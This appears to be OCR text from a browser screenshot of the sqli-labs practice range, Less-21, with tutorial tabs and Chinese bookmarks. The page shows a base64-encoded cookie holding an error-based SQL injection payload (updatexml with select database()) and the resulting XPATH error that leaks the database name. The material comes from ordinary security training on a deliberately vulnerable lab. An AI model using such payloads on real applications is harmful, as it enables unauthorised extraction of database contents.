 2024年4月安排
Less-21 Cookie Injection- Error Bas
【详细】 Sqli-labs1~65关 通关详解
详细sqli-labs（1-65）通关讲解-CS
Sqli-lab教程-史上最全详解（1-22通
Base64 编码/解码 - 在线工具
不安全
192.168.31.126:8080/sqli-labs/Less-21/index.php
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 漏洞平台SRC 其他收藏夹
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
YOUR IP ADDRESS IS : 192.168.31.126
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdGFiYXNlKCkpLDB4N2UpLDEpIGFuZCAnMSc9JzE= and expires: Thu 18
Apr 2024 - 00:56:49
Issue with your mysql: XPATH syntax error: '~security~'